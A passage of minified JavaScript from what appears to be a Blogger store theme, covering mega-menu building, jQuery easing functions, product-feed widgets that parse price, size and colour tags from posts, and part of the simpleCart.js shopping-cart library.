        "_" !== i.charAt(0) && "_" === a.eq(t + 1).text().charAt(0) && (s = n.parent()).append('<ul class="sub-menu m-sub"/>'), "_" === i.charAt(0) && (n.text(i.replace("_", "")), n.parent().appendTo(s.children(".sub-menu")))
    }
    for (t = 0; t < e; t++) {
        var r, l = a.eq(t),
            u = l.text();
        "_" !== u.charAt(0) && "_" === a.eq(t + 1).text().charAt(0) && (r = l.parent()).append('<ul class="sub-menu2 m-sub"/>'), "_" === u.charAt(0) && (l.text(u.replace("_", "")), l.parent().appendTo(r.children(".sub-menu2")))
    }
    $("#main-menu ul li ul").parent("li").addClass("has-sub"), $("#main-menu .widget").addClass("show-menu")
}), $("#main-menu-nav").clone().appendTo(".mobile-menu"), $(".mobile-menu .has-sub").append('<div class="submenu-toggle"/>'), $(".mobile-menu ul > li a").each(function () {
    var a = $(this),
        e = a.attr("href").trim(),
        t = e.toLowerCase(),
        e = e.split("/")[0];
    t.match("mega-menu") && a.attr("href", "/search/label/" + e + "?&max-results=" + postPerPage)
}), $(".mobile-menu ul li a").each(function () {
    var r = $(this),
        a = r.attr("href");
    $(this).data("title");
    a.toLowerCase().match("getmega") && (r.parent("li").append('<div class="getMega">' + a + "</div>"), r.parent("li").find(".getMega").shortcode({
        getMega: function () {
            var a = this.options.label;
            switch (this.options.type) {
            case "mtabs":
                if (r.parent("li").addClass("has-sub").append('<div class="submenu-toggle"/>'), r.attr("href", "#"), null != a) {
                    for (var e = (a = a.split("/")).length, t = '<ul class="sub-menu m-sub">', s = 0; s < e; s++) {
                        var n = a[s],
                            i = postPerPage;
                        n && (t += '<li><a href="/search/label/' + n + "?&max-results=" + i + '">' + n + "</a></li>")
                    }
                    t += "</ul>", r.parent("li").append(t);
                    break
                }
            }
        }
    }))
}), $(".mobile-menu ul li .submenu-toggle").on("click", function (a) {
    $(this).parent().hasClass("has-sub") && (a.preventDefault(), ($(this).parent().hasClass("show") ? $(this).parent().removeClass("show").find("> .m-sub") : $(this).parent().addClass("show").children(".m-sub")).slideToggle(170))
}), $("#main-menu li,#car-menu li").each(function () {
    var a = $(this),
        e = a.find("a").attr("href"),
        t = e.toLowerCase(),
        s = a,
        n = s,
        i = t;
    t.match("getmega") && s.append('<div class="getMega">' + e + "</div>"), s.find(".getMega").shortcode({
        getMega: function () {
            var a = this.options.results,
                e = this.options.label,
                t = this.options.type;
            ajaxMega(s, t, a, e, i), "mtabs" == t && (null != e && (e = e.split("/")), megaTabs(n, t, e))
        }
    })
});
/*]]>*/
</script>
<script>//<![CDATA[
(jQuery);
jQuery.easing.jswing = jQuery.easing.swing, jQuery.extend(jQuery.easing, {
    def: "easeOutQuad",
    swing: function (n, e, t, u, a) {
        return jQuery.easing[jQuery.easing.def](n, e, t, u, a)
    },
    easeInQuad: function (n, e, t, u, a) {
        return u * (e /= a) * e + t
    },
    easeOutQuad: function (n, e, t, u, a) {
        return -u * (e /= a) * (e - 2) + t
    },
    easeInOutQuad: function (n, e, t, u, a) {
        return (e /= a / 2) < 1 ? u / 2 * e * e + t : -u / 2 * (--e * (e - 2) - 1) + t
    },
    easeInCubic: function (n, e, t, u, a) {
        return u * (e /= a) * e * e + t
    },
    easeOutCubic: function (n, e, t, u, a) {
        return u * ((e = e / a - 1) * e * e + 1) + t
    },
    easeInOutCubic: function (n, e, t, u, a) {
        return (e /= a / 2) < 1 ? u / 2 * e * e * e + t : u / 2 * ((e -= 2) * e * e + 2) + t
    },
    easeInQuart: function (n, e, t, u, a) {
        return u * (e /= a) * e * e * e + t
    },
    easeOutQuart: function (n, e, t, u, a) {
        return -u * ((e = e / a - 1) * e * e * e - 1) + t
    },
    easeInOutQuart: function (n, e, t, u, a) {
        return (e /= a / 2) < 1 ? u / 2 * e * e * e * e + t : -u / 2 * ((e -= 2) * e * e * e - 2) + t
    },
    easeInQuint: function (n, e, t, u, a) {
        return u * (e /= a) * e * e * e * e + t
    },
    easeOutQuint: function (n, e, t, u, a) {
        return u * ((e = e / a - 1) * e * e * e * e + 1) + t
    },
    easeInOutQuint: function (n, e, t, u, a) {
        return (e /= a / 2) < 1 ? u / 2 * e * e * e * e * e + t : u / 2 * ((e -= 2) * e * e * e * e + 2) + t
    },
    easeInSine: function (n, e, t, u, a) {
        return -u * Math.cos(e / a * (Math.PI / 2)) + u + t
    },
    easeOutSine: function (n, e, t, u, a) {
        return u * Math.sin(e / a * (Math.PI / 2)) + t
    },
    easeInOutSine: function (n, e, t, u, a) {
        return -u / 2 * (Math.cos(Math.PI * e / a) - 1) + t
    },
    easeInExpo: function (n, e, t, u, a) {
        return 0 == e ? t : u * Math.pow(2, 10 * (e / a - 1)) + t
    },
    easeOutExpo: function (n, e, t, u, a) {
        return e == a ? t + u : u * (-Math.pow(2, -10 * e / a) + 1) + t
    },
    easeInOutExpo: function (n, e, t, u, a) {
        return 0 == e ? t : e == a ? t + u : (e /= a / 2) < 1 ? u / 2 * Math.pow(2, 10 * (e - 1)) + t : u / 2 * (-Math.pow(2, -10 * --e) + 2) + t
    },
    easeInCirc: function (n, e, t, u, a) {
        return -u * (Math.sqrt(1 - (e /= a) * e) - 1) + t
    },
    easeOutCirc: function (n, e, t, u, a) {
        return u * Math.sqrt(1 - (e = e / a - 1) * e) + t
    },
    easeInOutCirc: function (n, e, t, u, a) {
        return (e /= a / 2) < 1 ? -u / 2 * (Math.sqrt(1 - e * e) - 1) + t : u / 2 * (Math.sqrt(1 - (e -= 2) * e) + 1) + t
    },
    easeInElastic: function (n, e, t, u, a) {
        var r = 1.70158,
            i = 0,
            s = u;
        if (0 == e) return t;
        if (1 == (e /= a)) return t + u;
        if (i || (i = .3 * a), s < Math.abs(u)) {
            s = u;
            var r = i / 4
        } else var r = i / (2 * Math.PI) * Math.asin(u / s);
        return -(s * Math.pow(2, 10 * (e -= 1)) * Math.sin((e * a - r) * (2 * Math.PI) / i)) + t
    },
    easeOutElastic: function (n, e, t, u, a) {
        var r = 1.70158,
            i = 0,
            s = u;
        if (0 == e) return t;
        if (1 == (e /= a)) return t + u;
        if (i || (i = .3 * a), s < Math.abs(u)) {
            s = u;
            var r = i / 4
        } else var r = i / (2 * Math.PI) * Math.asin(u / s);
        return s * Math.pow(2, -10 * e) * Math.sin((e * a - r) * (2 * Math.PI) / i) + u + t
    },
    easeInOutElastic: function (n, e, t, u, a) {
        var r = 1.70158,
            i = 0,
            s = u;
        if (0 == e) return t;
        if (2 == (e /= a / 2)) return t + u;
        if (i || (i = a * (.3 * 1.5)), s < Math.abs(u)) {
            s = u;
            var r = i / 4
        } else var r = i / (2 * Math.PI) * Math.asin(u / s);
        return 1 > e ? -.5 * (s * Math.pow(2, 10 * (e -= 1)) * Math.sin((e * a - r) * (2 * Math.PI) / i)) + t : s * Math.pow(2, -10 * (e -= 1)) * Math.sin((e * a - r) * (2 * Math.PI) / i) * .5 + u + t
    },
    easeInBack: function (n, e, t, u, a, r) {
        return void 0 == r && (r = 1.70158), u * (e /= a) * e * ((r + 1) * e - r) + t
    },
    easeOutBack: function (n, e, t, u, a, r) {
        return void 0 == r && (r = 1.70158), u * ((e = e / a - 1) * e * ((r + 1) * e + r) + 1) + t
    },
    easeInOutBack: function (n, e, t, u, a, r) {
        return void 0 == r && (r = 1.70158), (e /= a / 2) < 1 ? u / 2 * (e * e * (((r *= 1.525) + 1) * e - r)) + t : u / 2 * ((e -= 2) * e * (((r *= 1.525) + 1) * e + r) + 2) + t
    },
    easeInBounce: function (n, e, t, u, a) {
        return u - jQuery.easing.easeOutBounce(n, a - e, 0, u, a) + t
    },
    easeOutBounce: function (n, e, t, u, a) {
        return (e /= a) < 1 / 2.75 ? u * (7.5625 * e * e) + t : 2 / 2.75 > e ? u * (7.5625 * (e -= 1.5 / 2.75) * e + .75) + t : 2.5 / 2.75 > e ? u * (7.5625 * (e -= 2.25 / 2.75) * e + .9375) + t : u * (7.5625 * (e -= 2.625 / 2.75) * e + .984375) + t
    },
    easeInOutBounce: function (n, e, t, u, a) {
        return a / 2 > e ? .5 * jQuery.easing.easeInBounce(n, 2 * e, 0, u, a) + t : .5 * jQuery.easing.easeOutBounce(n, 2 * e - a, 0, u, a) + .5 * u + t
    }
});
"use strict";
$(function () {
    function s(h, f, t, e) {
        (f.match("recent-label") || f.match("recent-flash") || f.match("mega-menus") || f.match("related")) && (t = "recent" == e ? "/feeds/posts/default?alt=json-in-script&max-results=" + t : "random" == e ? "/feeds/posts/default?max-results=" + t + "&start-index=" + (Math.floor(Math.random() * t) + 1) + "&alt=json-in-script" : "/feeds/posts/default/-/" + e + "?alt=json-in-script&max-results=" + t, $.ajax({
            url: t,
            type: "get",
            dataType: "jsonp",
            beforeSend: function () {
                f.match("recent-label") && h.html("").parent().addClass("")
            },
            success: function (t) {
                var e, s, i, a;
                if (f.match("content_b") ? e = "<ul>" : f.match("recent-label") ? e = '<ul class="recent-label bow">' : f.match("recent-flash") ? e = '<ul class="recent-widget no-bow">' : f.match("mega-menus") ? e = '<ul class="mega-neds">' : f.match("related") && (e = '<ul class="related-posts bow">'), null != (t = t.feed.entry)) {
                    for (var n = 0, o = t; n < o.length; n++) {
                        var d = function (t, e) {
                                for (var s = 0; s < t[e].link.length; s++)
                                    if ("alternate" == t[e].link[s].rel) {
                                        var i = t[e].link[s].href;
                                        break
                                    } return i
                            }(o, n),
                            l = '<a href="' + d + '">' + o[n].title.$t + "</a>",
                            r = (p = c = a = i = void 0, a = (s = o)[r = n].title.$t, c = s[r].content.$t, p = $("<div>").html(c), "media$thumbnail" in s[r] ? (i = (r = s[r].media$thumbnail.url).replace("s72-c", "s260-c"), -1 < c.indexOf("youtube.com/embed") && (i = r.replace("/default.", "/hqdefault."))) : i = -1 < c.indexOf("<img") ? p.find("img:first").attr("src") : noThumbnail, '<img alt="' + a + '" src="' + i + '"/>'),
                            c = (p = c = void 0, a = (a = o)[i = n].content.$t, a = (i = $("<div>").html(a)).find('strike:contains("price/")'), i = i.find('strike:contains("off/")'), 0 < a.length && (c = a.text().split("/")[1]), 0 < i.length && (p = i.text().split("/")[1]), [null != c ? '<span class="terga" data-text=".00">' + c + "</span>" : "", null != p ? '<span class="product_discount show">' + p + "</span>" : ""]),
                            p = "";
                        f.match("bx") ? p += "" : f.match("recent-label") || f.match("mega-menus") ? p += '<li class="hot-item item-' + n + '"><div class="hot-item-inner"><a href="' + d + '">' + r + "</a>" + c[1] + '<div class="product-info"><h2 class="post-title">' + l + "</h2>" + c[0] + "</div></div></li>" : f.match("recent-flash") ? p += '<li class="item-' + n + '"><a class="post-image-link" href="' + d + '">' + r + '</a><div class="product-info"><h2 class="post-title">' + l + "</h2>" + c[0] + "</div></div></li>" : f.match("related") && (p += '<li class="related-item item-' + n + '"><div class="post-image-wrap"><a class="post-image-link" href="' + d + '">' + r + "</a>" + c[1] + '</div><h2 class="post-title">' + l + "</h2>" + c[0] + "</li>"), o[n].title.$t.trim() != $(".post-title.item_name").text().trim() && (e += p)
                    }
                    e += "</ul>"
                }
                f.match("bx") ? (h.addClass("").append(e), h.find("").attr("", function (t, e) {
                    return e.replace(e, "")
                })) : f.match("recent-label") ? h.html(e).parent().addClass("show-hot") : h.html(e)
            }
        }))
    }
    $(".post-shop-info").each(function () {
        var e = $(this),
            t = e.data("id");
        $.ajax({
            url: "/feeds/posts/default/" + t + "?alt=json",
            type: "get",
            dataType: "jsonp",
            success: function (t) {
                t = t.entry.content.$t, 0 < (t = $("<div>").html(t).find('strike:contains("priceold/")')).length && (t = t.text().split("/")[1], e.find(".discount").text(t).parent().addClass("show"))
            }
        })
    }), $(".post-shop-info").each(function () {
        var s = $(this),
            t = s.data("id");
        $.ajax({
            url: "/feeds/posts/default/" + t + "?alt=json",
            type: "get",
            dataType: "jsonp",
            success: function (t) {
                var e = t.entry.content.$t,
                    e = (t = $("<div>").html(e)).find('strike:contains("price/")'),
                    t = t.find('strike:contains("off/")');
                0 < e.length && (e = e.text().split("/")[1], s.find(".terga").text(e).parent().addClass("show")), 0 < t.length && (t = t.text().split("/")[1], s.find(".product_discount").text(t).addClass("show"), -1 < s.find(".product_discount").text().indexOf("Out") && s.find(".item_add").remove())
            }
        })
    }), $(".product-wrap .post-body").each(function () {
        var t = $(this).find('strike:contains("size/")');
        if (0 < t.length) {
            var e, s = t.text().split("/");
            for (e in s[1], s) "size" != s[e] && $(".pst-right").find(".item_size").append("<option value=" + s[e] + ">" + s[e] + "</option>").addClass("show");
            t.hide()
        } else $(".pst-right").find(".product-size").hide()
    }), $(".product-wrap .post-body").each(function () {
        var t = $(this).find('strike:contains("color/")');
        if (0 < t.length) {
            var e, s = t.text().split("/");
            for (e in s[1], s) "color" != s[e] && $(".pst-right").find(".item_color").append("<option value=" + s[e] + ">" + s[e] + "</option>").addClass("show");
            t.hide()
        } else $(".pst-right").find(".product-color").hide()
    }), $(".product-wrap .post-body").each(function () {
        var t, e = (i = $(this)).find('strike:contains("price/")'),
            s = i.find('strike:contains("off/")'),
            i = (i = i.find('strike:contains("size/")')).find('strike:contains("color/")');
        0 < e.length && (t = e.text().split("/")[1], $(".bks-product").find(".terga").text(t).parent().addClass("show"), e.hide()), 0 < i.length && (t = i.text().split("/")[1], $(".bks-product").find(".product-size select").val(t), i.hide(), $(".bks-product").find(".product-color select").val(t), i.hide()), 0 < s.length && (i = s.text().split("/")[1], $(".bks-product").find(".product_discount").text(i).addClass("show"), s.hide(), -1 < $(".bks-product").find(".product_discount").text().indexOf("Out") && $(".bks-product").find(".item_add").remove())
    }), $(".product-wrap .post-body").each(function () {
        var t, e = $(this).find('strike:contains("priceold/")');
        0 < e.length && (t = e.text().split("/")[1], $(".bks-product").find(".discount").text(t).parent().addClass("show"), e.hide())
    }), $(".mega-menus .mega-sub").each(function () {
        var t = $(this),
            e = t.text().trim();
        s(t, e.toLowerCase(), 6, e.split("/")[0])
    }), $(".flash-wrap .widget-content").each(function () {
        var t = $(this),
            e = t.text().trim();
        s(t, e.toLowerCase(), (e = e.split("/"))[0], e[1])
    }), $(".related-ready").each(function () {
        var t = $(this),
            e = t.find(".related-tag").data("label");
        s(t, "related", 4, e)
    })
});
 //]]>
 </script>
<script>
//<![CDATA[
(jQuery);
var JSON;
! function (m, y) {
    function g(t, e) {
        return typeof t === e
    }

    function v(t) {
        return void 0 === t
    }

    function b(t) {
        return g(t, "function")
    }

    function _(t) {
        return "object" == typeof HTMLElement ? t instanceof HTMLElement : "object" == typeof t && 1 === t.nodeType && "string" == typeof t.nodeName
    }
    var x = "string",
        C = function (t) {
            function s(t) {
                return p.extend({
                    attr: "",
                    label: "",
                    view: "attr",
                    text: "",
                    className: "",
                    hide: !1
                }, t || {})
            }

            function e() {
                if (!p.isReady) {
                    try {
                        y.documentElement.doScroll("left")
                    } catch (t) {
                        return void setTimeout(e, 1)
                    }
                    p.init()
                }
            }
            var r = {
                    MooTools: "$$",
                    Prototype: "$$",
                    jQuery: "*"
                },
                i = 0,
                o = {},
                a = t || "simpleCart",
                c = {};
            t = {}, t = {};
            var u, l, n = m.localStorage,
                h = m.console || {
                    msgs: [],
                    log: function (t) {
                        h.msgs.push(t)
                    }
                },
                f = {
                    USD: {
                        code: "USD",
                        symbol: "&#36;",
                        name: "US Dollar"
                    },
                    IDR: {
                        code: "IDR",
                        symbol: "Rp",
                        name: "Rupiah"
                    }
                },
                p = function (t) {
                    return b(t) ? p.ready(t) : g(t, "object") ? p.extend(d, t) : void 0
                };
            return p.extend = function (t, e) {
                    for (var n in v(e) && (e = t, t = p), e) Object.prototype.hasOwnProperty.call(e, n) && (t[n] = e[n]);
                    return t
                }, p.extend({
                    copy: function (t) {
                        return (t = C(t)).init(), t
                    }
                }), p.extend({
                    isReady: !1,
                    add: function (t, e) {
                        var n = new p.Item(t || {}),
                            t = !0,
                            e = !0 === e && e;
                        return !(!e && !1 === (t = p.trigger("beforeAdd", [n]))) && ((t = p.has(n)) ? (t.increment(n.quantity()), n = t) : o[n.id()] = n, p.update(), e || p.trigger("afterAdd", [n, v(t)]), n)
                    },
                    each: function (t, e) {
                        var n, r, i, a = 0;
                        if (b(t)) r = t, i = o;
                        else {
                            if (!b(e)) return;
                            r = e, i = t
                        }
                        for (n in i)
                            if (Object.prototype.hasOwnProperty.call(i, n)) {
                                if (!1 === r.call(p, i[n], a, n)) break;
                                a += 1
                            }
                    },
                    find: function (t) {
                        var e = [];
                        return g(o[t], "object") ? o[t] : (g(t, "object") ? p.each(function (r) {
                            var i = !0;
                            p.each(t, function (t, e, n) {
                                return g(t, x) ? t.match(/<=.*/) ? (t = parseFloat(t.replace("<=", "")), r.get(n) && parseFloat(r.get(n)) <= t || (i = !1)) : t.match(/</) ? (t = parseFloat(t.replace("<", "")), r.get(n) && parseFloat(r.get(n)) < t || (i = !1)) : t.match(/>=/) ? (t = parseFloat(t.replace(">=", "")), r.get(n) && parseFloat(r.get(n)) >= t || (i = !1)) : t.match(/>/) ? (t = parseFloat(t.replace(">", "")), r.get(n) && parseFloat(r.get(n)) > t || (i = !1)) : r.get(n) && r.get(n) === t || (i = !1) : r.get(n) && r.get(n) === t || (i = !1), i
                            }), i && e.push(r)
                        }) : v(t) && p.each(function (t) {
                            e.push(t)
                        }), e)
                    },
                    items: function () {
                        return this.find()
                    },
                    has: function (e) {
                        var n = !1;
                        return p.each(function (t) {
                            t.equals(e) && (n = t)
                        }), n
                    },
                    empty: function () {
                        var e = {};
                        p.each(function (t) {
                            !1 === t.remove(!0) && (e[t.id()] = t)
                        }), o = e, p.update()
                    },
                    quantity: function () {
                        var e = 0;
                        return p.each(function (t) {
                            e += t.quantity()
                        }), e
                    },
                    total: function () {
                        var e = 0;
                        return p.each(function (t) {
                            e += t.total()
                        }), e
                    },
                    grandTotal: function () {
                        return p.total() + p.tax() + p.shipping()
                    },
                    update: function () {
                        p.save(), p.trigger("update")
                    },
                    init: function () {
                        p.load(), p.update(), p.ready()
                    },
                    $: function (t) {
                        return new p.ELEMENT(t)
                    },
                    $create: function (t) {
                        return p.$(y.createElement(t))
                    },
                    setupViewTool: function () {
                        var t, e, n = m;
                        for (e in r)
                            if (Object.prototype.hasOwnProperty.call(r, e) && m[e] && (t = r[e].replace("*", e).split("."), (t = t.shift()) && (n = n[t]), "function" == typeof n)) {
                                u = n, p.extend(p.ELEMENT._, c[e]);
                                break
                            }
                    },
                    ids: function () {
                        var e = [];
                        return p.each(function (t) {
                            e.push(t.id())
                        }), e
                    },
                    save: function () {
                        p.trigger("beforeSave");
                        var e = {};
                        p.each(function (t) {
                            e[t.id()] = p.extend(t.fields(), t.options())
                        }), n.setItem(a + "_items", JSON.stringify(e)), p.trigger("afterSave")
                    },
                    load: function () {
                        o = {};
                        var t = n.getItem(a + "_items");
                        if (t) {
                            try {
                                p.each(JSON.parse(t), function (t) {
                                    p.add(t, !0)
                                })
                            } catch (t) {
                                p.error("Error Loading data:" + t)
                            }
                            p.trigger("load")
                        }
                    },
                    ready: function (t) {
                        b(t) ? p.isReady ? t.call(p) : p.bind("ready", t) : v(t) && !p.isReady && (p.trigger("ready"), p.isReady = !0)
                    },
                    error: function (t) {
                        var e = "";
                        g(t, x) ? e = t : g(t, "object") && g(t.message, x) && (e = t.message);
                        try {
                            h.log("simpleCart(js) Error:" + e)
                        } catch (t) {}
                        p.trigger("error", t)
                    }
                }), p.extend({
                    tax: function () {
                        var t = d.taxShipping ? p.total() + p.shipping() : p.total(),
                            e = p.taxRate() * t;
                        return p.each(function (t) {
                            t.get("tax") ? e += t.get("tax") : t.get("taxRate") && (e += t.get("taxRate") * t.total())
                        }), parseFloat(e)
                    },
                    taxRate: function () {
                        return d.taxRate || 0
                    },
                    shipping: function (t) {
                        if (!b(t)) {
                            var e = d.shippingQuantityRate * p.quantity() + d.shippingTotalRate * p.total() + d.shippingFlatRate;
                            return b(d.shippingCustom) && (e += d.shippingCustom.call(p)), p.each(function (t) {
                                e += parseFloat(t.get("shipping") || 0)
                            }), parseFloat(e)
                        }
                        p({
                            shippingCustom: t
                        })
                    }
                }), l = {
                    attr: function (t, e) {
                        return t.get(e.attr) || ""
                    },
                    currency: function (t, e) {
                        return p.toCurrency(t.get(e.attr) || 0)
                    },
                    link: function (t, e) {
                        return "<a href='" + t.get(e.attr) + "'>" + e.text + "</a>"
                    },
                    decrement: function (t, e) {
                        return "<a href='javascript:;' class='" + a + "_decrement'>" + (e.text || "-") + "</a>"
                    },
                    increment: function (t, e) {
                        return "<a href='javascript:;' class='" + a + "_increment'>" + (e.text || "+") + "</a>"
                    },
                    image: function (t, e) {
                        return "<img src='" + t.get(e.attr) + "'/>"
                    },
                    input: function (t, e) {
                        return "<input type='text' value='" + t.get(e.attr) + "' class='" + a + "_input'/>"
                    },
                    remove: function (t, e) {
                        return "<a href='javascript:;' class='" + a + "_remove'>" + (e.text || "") + "</a>"
                    }
                }, p.extend({
                    writeCart: function (t) {
                        var e, n, r = "table" === (u = d.cartStyle.toLowerCase()),
                            i = r ? "tr" : "div",
                            a = r ? "th" : "div",
                            o = r ? "td" : "div",
                            c = p.$create(u),
                            u = p.$create(i).addClass("headerRow");
                        for (p.$(t).html(" ").append(c), c.append(u), r = 0, n = d.cartColumns.length; r < n; r += 1) t = "item-" + ((e = s(d.cartColumns[r])).attr || e.view || e.label || e.text || "cell") + " " + e.className, e = e.label || "", u.append(p.$create(a).addClass(t).html(e));
                        return p.each(function (t, e) {
                            p.createCartRow(t, e, i, o, c)
                        }), c
                    },
                    createCartRow: function (t, e, n, r, i) {
                        var a, o, c;
                        for (e = p.$create(n).addClass("itemRow row-" + e + " " + (e % 2 ? "even" : "odd")).attr("id", "cartItem_" + t.id()), i.append(e), i = 0, n = d.cartColumns.length; i < n; i += 1) o = "item-" + ((a = s(d.cartColumns[i])).attr || (g(a.view, x) ? a.view : a.label || a.text || "cell")) + " " + a.className, c = t, c = (b(a.view) ? a.view : g(a.view, x) && b(l[a.view]) ? l[a.view] : l.attr).call(p, c, a), o = p.$create(r).addClass(o).html(c), e.append(o);
                        return e
                    }
                }), p.Item = function (t) {
                    function n() {
                        g(r.price, x) && (r.price = parseFloat(r.price.replace(p.currency().decimal, ".").replace(/[^0-9\.]+/gi, ""))), isNaN(r.price) && (r.price = 0), r.price < 0 && (r.price = 0), g(r.quantity, x) && (r.quantity = parseInt(r.quantity.replace(p.currency().delimiter, ""), 10)), isNaN(r.quantity) && (r.quantity = 1), r.quantity <= 0 && a.remove()
                    }
                    var r = {},
                        a = this;
                    for (g(t, "object") && p.extend(r, t), i += 1, r.id = r.id || "SCI-" + i; !v(o[r.id]);) i += 1, r.id = "SCI-" + i;
                    a.get = function (t, e) {
                        e = !e;
                        return v(t) ? t : b(r[t]) ? r[t].call(a) : v(r[t]) ? b(a[t]) && e ? a[t].call(a) : (!v(a[t]) && e ? a : r)[t] : r[t]
                    }, a.set = function (t, e) {
                        return v(t) || (r[t.toLowerCase()] = e, "price" !== t.toLowerCase() && "quantity" !== t.toLowerCase() || n()), a
                    }, a.equals = function (t) {
                        for (var e in r)
                            if (Object.prototype.hasOwnProperty.call(r, e) && "quantity" !== e && "id" !== e && t.get(e) !== r[e]) return !1;
                        return !0
                    }, a.options = function () {
                        var i = {};
                        return p.each(r, function (t, e, n) {
                            var r = !0;
                            p.each(a.reservedFields(), function (t) {
                                return t === n && (r = !1), r
                            }), r && (i[n] = a.get(n))
                        }), i
                    }, n()
                }, p.Item._ = p.Item.prototype = {
                    increment: function (t) {
                        return t = parseInt(t || 1, 10), this.quantity(this.quantity() + t), this.quantity() < 1 ? (this.remove(), null) : this
                    },
                    decrement: function (t) {
                        return this.increment(-parseInt(t || 1, 10))
                    },
                    remove: function (t) {
                        return !1 !== p.trigger("beforeRemove", [o[this.id()]]) && (delete o[this.id()], t || p.update(), null)
                    },
                    reservedFields: function () {
                        return "quantity id item_number price name shipping tax taxRate".split(" ")
                    },
                    fields: function () {
                        var e = {},
                            n = this;
                        return p.each(n.reservedFields(), function (t) {
                            n.get(t) && (e[t] = n.get(t))
                        }), e
                    },
                    quantity: function (t) {
                        return v(t) ? parseInt(this.get("quantity", !0) || 1, 10) : this.set("quantity", t)
                    },
                    price: function (t) {
                        return v(t) ? parseFloat(this.get("price", !0).toString().replace(p.currency().symbol, "").replace(p.currency().delimiter, "") || 1) : this.set("price", parseFloat(t.toString().replace(p.currency().symbol, "").replace(p.currency().delimiter, "")))
                    },
                    id: function () {
                        return this.get("id", !1)
                    },
                    total: function () {
                        return this.quantity() * this.price()
                    }
                }, p.extend({
                    checkout: function () {
                        var t;
                        "custom" === d.checkout.type.toLowerCase() && b(d.checkout.fn) ? d.checkout.fn.call(p, d.checkout) : b(p.checkout[d.checkout.type]) ? (t = p.checkout[d.checkout.type].call(p, d.checkout)).data && t.action && t.method && !1 !== p.trigger("beforeCheckout", [t.data]) && p.generateAndSendForm(t) : p.error("No Valid Checkout Method Specified")
                    },
                    extendCheckout: function (t) {
                        return p.extend(p.checkout, t)
                    },
                    generateAndSendForm: function (t) {
                        var r = p.$create("form");
                        r.attr("style", "display:none;"), r.attr("action", t.action), r.attr("method", t.method), p.each(t.data, function (t, e, n) {
                            r.append(p.$create("input").attr("type", "hidden").attr("name", n).val(t))
                        }), p.$("body").append(r), r.el.submit(), r.remove()
                    }
                }), p.extendCheckout({
                    SendForm: function (t) {
                        if (!t.url) return p.error("URL required for SendForm Checkout");
                        var n = {
                                currency: p.currency().code,
                                shipping: p.shipping(),
                                tax: p.tax(),
                                taxRate: p.taxRate(),
                                itemCount: p.find({}).length
                            },
                            e = t.url,
                            r = "GET" === t.method ? "GET" : "POST";
                        return p.each(function (t, e) {
                            var r, e = e + 1,
                                i = [];
                            n["item_name_" + e] = t.get("name"), n["item_quantity_" + e] = t.quantity(), n["item_price_" + e] = t.price(), p.each(t.options(), function (t, e, n) {
                                r = !0, p.each(d.excludeFromCheckout, function (t) {
                                    t === n && (r = !1)
                                }), r && i.push(n + ":" + t)
                            }), n["item_options_" + e] = i.join(",")
                        }), t.success && (n.return = t.success), t.cancel && (n.cancel_return = t.cancel), t.extra_data && (n = p.extend(n, t.extra_data)), {
                            action: e,
                            method: r,
                            data: n
                        }
                    }
                }), (t = {
                    bind: function (t, e) {
                        if (!b(e)) return this;
                        this._events || (this._events = {});
                        t = t.split(/ +/);
                        return p.each(t, function (t) {
                            !0 === this._events[t] ? e.apply(this) : v(this._events[t]) ? this._events[t] = [e] : this._events[t].push(e)
                        }), this
                    },
                    trigger: function (t, e) {
                        var n, r, i = !0;
                        if (this._events || (this._events = {}), !v(this._events[t]) && b(this._events[t][0]))
                            for (n = 0, r = this._events[t].length; n < r; n += 1) i = this._events[t][n].apply(this, e || []);
                        return !1 !== i
                    }
                }).on = t.bind, p.extend(t), p.extend(p.Item._, t), p(t = {
                    beforeAdd: null,
                    afterAdd: null,
                    load: null,
                    beforeSave: null,
                    afterSave: null,
                    update: null,
                    ready: null,
                    checkoutSuccess: null,
                    checkoutFail: null,
                    beforeCheckout: null,
                    beforeRemove: null
                }), p.each(t, function (t, e, n) {
                    p.bind(n, function () {
                        b(d[n]) && d[n].apply(this, arguments)
                    })
                }), p.extend({
                    toCurrency: function (t, e) {
                        var n = parseFloat(t),
                            t = e || {},
                            t = p.extend(p.extend({
                                symbol: "$",
                                decimal: ".",
                                delimiter: ",",
                                accuracy: 2,
                                after: !1
                            }, p.currency()), t),
                            n = (e = n.toFixed(t.accuracy).split("."))[1],
                            e = e[0],
                            e = p.chunk(e.reverse(), 3).join(t.delimiter.reverse()).reverse();
                        return (t.after ? "" : t.symbol) + e + (n ? t.decimal + n : "") + (t.after ? t.symbol : "")
                    },
                    chunk: function (t, e) {
                        return void 0 === e && (e = 2), t.match(RegExp(".{1," + e + "}", "g")) || []
                    }
                }), String.prototype.reverse = function () {
                    return this.split("").reverse().join("")
                }, p.extend({
                    currency: function (t) {
                        if (g(t, x) && !v(f[t])) d.currency = t;
                        else {
                            if (!g(t, "object")) return f[d.currency];
                            f[t.code] = t, d.currency = t.code
                        }
                    }
                }), p.extend({
                    bindOutlets: function (t) {
                        p.each(t, function (t, e, n) {
                            p.bind("update", function () {
                                p.setOutlet("." + a + "_" + n, t)
                            })
                        })
                    },
                    setOutlet: function (t, e) {
                        e = e.call(p, t);
                        g(e, "object") && e.el ? p.$(t).html(" ").append(e) : v(e) || p.$(t).html(e)
                    },
                    bindInputs: function (t) {
                        p.each(t, function (t) {
                            p.setInput("." + a + "_" + t.selector, t.event, t.callback)
                        })
                    },
                    setInput: function (t, e, n) {
                        p.$(t).live(e, n)
                    }
                }), p.ELEMENT = function (t) {
                    this.create(t), this.selector = t || null
                }, p.extend(c, {
                    MooTools: {
                        text: function (t) {
                            return this.attr("text", t)
                        },
                        html: function (t) {
                            return this.attr("html", t)
                        },
                        val: function (t) {
                            return this.attr("value", t)
                        },
                        attr: function (t, e) {
                            return v(e) ? this.el[0] && this.el[0].get(t) : (this.el.set(t, e), this)
                        },
                        remove: function () {
                            return this.el.dispose(), null
                        },
                        addClass: function (t) {
                            return this.el.addClass(t), this
                        },
                        removeClass: function (t) {
                            return this.el.removeClass(t), this
                        },
                        append: function (t) {
                            return this.el.adopt(t.el), this
                        },
                        each: function (r) {
                            return b(r) && p.each(this.el, function (t, e, n) {
                                r.call(e, e, t, n)
                            }), this
                        },
                        click: function (n) {
                            return b(n) ? this.each(function (e) {
                                e.addEvent("click", function (t) {
                                    n.call(e, t)
                                })
                            }) : v(n) && this.el.fireEvent("click"), this
                        },
                        live: function (t, n) {
                            var e = this.selector;
                            b(n) && p.$("body").el.addEvent(t + ":relay(" + e + ")", function (t, e) {
                                n.call(e, t)
                            })
                        },
                        match: function (t) {
                            return this.el.match(t)
                        },
                        parent: function () {
                            return p.$(this.el.getParent())
                        },
                        find: function (t) {
